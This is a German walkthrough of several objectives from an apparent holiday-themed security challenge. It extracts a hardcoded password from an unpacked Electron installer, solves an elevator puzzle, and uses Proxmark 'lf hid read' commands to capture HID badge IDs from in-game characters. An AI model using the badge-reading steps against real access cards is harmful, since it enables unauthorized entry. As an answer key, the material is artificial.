
Wenn man dieses Archiv mit 7z entpackt kommst du an eine app.asar, die in einem Format für Electron Apps gepackt ist. Dieses Format kann mit asar wiederum entpackt werden. Das Github Projekt hierzu findet sich unter https://github.com/electron/asar
In app/main.js befindet sich dann das gesucht Passwort:
unar santa-shop.exe
(yields to:
.
./?肚
./?肚/nsProcess.dll
./?肚/System.dll
./?肚/nsExec.dll
./?肚/SpiderBanner.dll
./?肚/StdUtils.dll
./?肕
./?肕/Uninstall santa-shop.exe
./?肕/?肚
./?肕/?肚/app-64.7z
./?肕/?肚/System.dll
./?肕/?肚/nsis7z.dll
./?肕/?肚/StdUtils.dll
./?肕/?肚/WinShell.dll
)
mkdir 7zdecompress
cd $'\003肕'
cd $'\003'肚
cp app-64.7z ../../../7z_decompress
cd ../../../7z_decompress
7z x app-64.7z
cd resources
mkdir ../../asar_decompress
cp app.asar ../../asar_decompress
asar extract app.asar
vim app/main.js
(look at
const SANTA_PASSWORD = 'santapass')
Video Beschreibung unter https://player.vimeo.com/video/498544421
Lösung:
santapass
4 - Operate the Santavator
Aufgabe
Ort
Lobby

|

|
Mögliche Lösung

Deine Aufgabe ist es den Super Santavator Sparkle Stream im Aufzug zum Laufen zu bekommen. Sparkle Redberry direkt neben dem Eingang gibt dir den Schlüssel. Danach kannst du im Aufzug unter das Panel schauen. Dort gilt es den Strom farblich zu den richtigen Aufnahmekontakten zu bekommen. Für den Betrieb nutzte ich alle auffindbaren Teile. Diese befinden sich im Spiel verteilt - zumeist auf dem Boden.
So findet sich die gelbe Glühbirne in der Netwars Etage und Automat im Raum links neben den Vortragslobby enthält die Portals.
Beispielplatz gelbe Glühbirne
Insgesamt habe ich eingesammelt:
| Teil | Bild |
|---|---|
| Broken Candycane |  |
| Aufzug Etage 1.5 Knopf |  |
| Aufzug Betriebsschlüssel |  |
| Grüne Glühbirne |  |
| Rote Glühbirne |  |
| Gelbe Glühbirne |  |
| 2 Sechskantmuttern |  |
| Große Murmel |  |
| Gummiball |  |
| Portals |  |
Meine finale Konstellation sah dann so aus:
Video Beschreibung unter https://player.vimeo.com/video/498749785

5 - Open HID Lock
Aufgabe
Ort
Workshop

Mögliche Lösung
Zunächst musst du den Proxmark finden. Danach kannst du die CLI verwenden um Karten auszulesen. Hilfreich ist hier der Talk von Larry Pesce https://www.youtube.com/watch?v=647U85Phxgo und das Cheat Sheet https://gist.github.com/joswr1ght/efdb669d2f3feb018a22650ddc01f5f2:
Zunächst gehe zu Elfen und führe folgendes aus (jeweils direkt neben sie stellen). Ich bin hierbei die Liste der bislang bekannten aus dem Chat durchgegangen:
lf hid read
Ich konnte folgende auslesen:
# Noel Boetie
pm3 --> lf hid read
#db# TAG ID: 2006e22ee1 (6000) - Format Len: 26 bit - FC: 113 - Card: 6000
# Bow Ninecandle
pm3 --> lf hid read
#db# TAG ID: 2006e22f0e (6023) - Format Len: 26 bit - FC: 113 - Card: 6023
# Sparkle Redberry
pm3 --> lf hid read
#db# TAG ID: 2006e22f0d (6022) - Format Len: 26 bit - FC: 113 - Card: 6022
# Holly Evergreen
pm3 --> lf hid read
#db# TAG ID: 2006e22f10 (6024) - Format Len: 26 bit - FC: 113 - Card: 6024
